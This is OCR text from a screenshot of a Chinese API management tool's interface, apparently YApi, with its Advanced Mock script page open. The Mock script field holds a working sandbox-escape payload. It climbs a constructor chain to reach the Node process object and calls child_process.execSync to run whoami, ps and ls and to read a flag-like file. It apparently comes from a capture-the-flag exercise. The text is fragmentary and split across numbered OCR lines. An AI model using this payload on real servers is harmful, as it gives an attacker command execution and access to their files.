 接 口 动 态 数据管理 设 置 Wiki
接口列表 测试集合
预览 编辑 运行 高级Mock
搜索接口 添加分类
期望 脚本
全部接口
是否开启 ? : 开
公共分类
Mock脚本 :
miao
test
i 1
i 2 is.constructor
i 3 ObjectConstructor.constructor
i 4 ctor('return process')
i 5
i 6 e.require("child_process").execSync("whoami && ps -ef && ls -al /&& cat /fffffffllllllaggggg").toString()